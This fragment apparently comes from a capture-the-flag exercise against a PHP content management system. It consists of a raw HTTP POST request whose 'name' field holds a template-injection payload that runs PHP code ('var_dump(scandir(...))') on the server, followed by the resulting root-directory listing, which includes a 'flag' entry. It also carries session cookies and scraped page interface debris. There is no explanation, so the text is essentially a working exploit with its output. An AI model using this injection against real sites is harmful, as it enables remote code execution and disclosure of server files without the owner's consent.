 POST /index.php HTTP/1.1
Host: das.wetolink.com:48884
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 159
Origin: http://das.wetolink.com:48884
Connection: close
Referer: http://das.wetolink.com:48884/index.php
Cookie:
iCMS_iCMS_AUTH=d43ddb79mYYfn-MuAAhVNzL7I0RDsm1lawASNZVYTdIfNjGBF_TG3L_N5UEw
yBM7etpkNoIgBu1pXhlxBGMcuHWmBh6SUXhQzyYUzJeDiEzeGa6PuuO9_E-BczqI;
PHPSESSID=7e22c1fea4fe6e0204dbffad181fa501
Upgrade-Insecure-Requests: 1
name={if
var_dump(scandir(dirname(dirname(dirname(getcwd())))))}{/if}&email=1231231%40qq.com&password
=23116516&number=1231561321&message=123132156&location=USA
? < + > Type a search term 0 matches
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(4) "flag"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
[14]=>
string(4) "proc"
[15]=>
string(4) "root"
[16]=>
? < + > Type a search term